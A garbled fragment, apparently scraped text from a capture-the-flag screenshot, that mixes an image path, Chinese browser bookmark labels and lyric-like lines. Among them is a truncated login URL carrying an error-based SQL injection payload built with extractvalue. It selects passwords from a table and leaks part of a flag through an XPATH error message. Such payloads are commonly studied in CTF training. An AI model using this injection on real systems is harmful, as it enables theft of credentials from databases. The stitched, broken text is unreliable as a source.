 eck.php?username=admin'or(extractvalue('any',concat('~',(select(password)from(H4rDsq1)))))%23&password=1
新手上路 常用网址 常用网址 JD 京东商城 微博 携程旅行 学生学习页面 爱淘宝 网址大全 京东商城 京东商城 天猫 百度
Error!
GO TO WORK, GET MARRIED
HAVE SOME KIDS, PAY YOUR TAXES
XPATH syntax error: '~flag{0b605845-00e9-4d29-9cda-cd'
PAY YOUR BILLS, WATCH YOUR TV
FOLLOW FASHION, ACT NORMAL
OBEY THE LAW